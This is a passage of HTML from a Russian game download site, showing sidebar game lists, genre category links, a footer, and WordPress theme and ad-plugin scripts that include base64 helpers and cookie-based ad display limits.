height="172"></a><a class="arpw-title" href="https://notorgames.net/europa-universalis-4/" rel="bookmark">Europa Universalis 4</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/void-tyrant/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/10/Void-Tyrant-368x172.jpg" alt="Void Tyrant" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/void-tyrant/" rel="bookmark">Void Tyrant</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/nextrp.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/nextrp.jpg" alt="NEXT RP" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/nextrp.html" rel="bookmark">NEXT RP</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-89381435' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-89381435' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-38892440' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-38892440' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-47667130' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
